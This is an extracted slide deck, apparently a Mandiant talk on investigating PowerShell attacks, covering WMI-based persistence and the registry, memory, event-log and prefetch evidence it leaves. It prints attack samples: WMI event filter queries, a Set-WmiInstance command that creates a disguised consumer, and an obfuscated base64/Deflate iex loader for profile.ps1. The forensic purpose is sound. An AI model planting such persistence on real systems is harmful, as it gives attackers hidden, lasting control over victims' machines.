



#### **Persistence**

#### PowerShell Persistence

#### **Scenario:**  Attacker configures system to load malicious PowerShell code upon startup or user logon

- What are common PowerShell persistence mechanisms?
- How to find them?



**PERSISTENCE** 

Never let anything stand in your way

**THRSCHEEZEURGER.COM - 10 2 20** 



### Common Techniques

- Registry "autorun" keys
- § Scheduled tasks
- User "startup" folders
- Easy to detect
	- **Autorun review**
	- Registry timeline analysis
	- § File system timeline analysis
	- **Event log review**





#### Persistence via WMI

Use WMI to automatically launch PowerShell upon a common event



#### Event Filters

• Query that causes the consumer to trigger

**SELECT \* FROM \_\_InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32\_PerfFormattedData\_PerfOS\_System' AND TargetInstance.SystemUpTime >= 240 AND TargetInstance.SystemUpTime < 325** 

Run within minutes of startup

**SELECT \* FROM \_\_InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32\_LocalTime' AND TargetInstance.Hour = 12 AND TargetInstance.Minute = 00 GROUP WITHIN 60** 

Run at 12:00



#### Event Consumers

- Launch "PowerShell.exe" when triggered by filter
- Where does the evil PS code load from?

**sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream] [Convert]::FromBase64String('7L0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkE AQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/ z9cZmQBbPbOStrJniGAqsgfP358Hz8ivlsXbb795bpdrdv0o2/nZVml363qcvbR/ xMAAP//'),[IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd()**  Stored in user or system-wide "profile.ps1"

**Set-WmiInstance -Namespace "root\subscription" -Class 'CommandLineEventConsumer' -Arguments @{ name='TotallyLegitWMI';CommandLineTemplate="\$(\$Env:SystemRoot) \System32\WindowsPowerShell\v1.0\powershell.exe - NonInteractive";RunInteractively='false'}** 

> Added to Consumer Command-Line Arguments (length limit, code must be base64'd)



### Enumerating WMI Objects with PowerShell

- § **Get-WMIObject** –Namespace root\Subscription -Class \_\_EventFilter
- § **Get-WMIObject** -Namespace root\Subscription -Class \_\_EventConsumer
- § **Get-WMIObject** -Namespace root\Subscription -Class FilterToConsumerBinding







#### PS WMI Evidence: Registry



**Created only when setting a time-based WMI filter (many other types of triggers may be used)** 



#### PS WMI Evidence: Other Sources

- SysInternals AutoRuns v12
- § Memory: WMI filter & consumer names
	- svchost.exe (WinMgmt service)
	- § WmiPrvse.exe
- Event logs: WMI Trace





### **Conclusions**

#### Other Sources of Evidence

- Refer to whitepaper
- § Prefetch for "PowerShell.exe"
	- Local execution only
	- § Scripts in Accessed File list
- **Registry** 
	- "ExecutionPolicy" setting
- Network traffic analysis (WinRM)
	- § Port 5985 (HTTP) / port 5986 (HTTPS)
	- Payload always encrypted
	- § Identify anomalous netflows

#### POWERSHELL.EXE-59FC8F3D.pf





#### Lessons Learned

- Upgrade and enable Module Logging if possible
- § Baseline legitimate PowerShell usage
	- ExecutionPolicy setting
	- Script naming conventions, paths
	- Remoting enabled?
	- § Which users?
	- Common source / destination systems
- Recognize artifacts of anomalous usage



#### Acknowledgements

- Matt Graeber
- Joseph Bialek
- Chris Campbell
- § Lee Holmes
- David Wyatt
- David Kennedy
- **•** Josh Kelley
- **All the other PowerShell** authors, hackers, and researchers!



#### Questions?

#### ryan.kazanciyan@mandiant.com @ryankaz42

#### matt.hastings@mandiant.com @HastingsVT

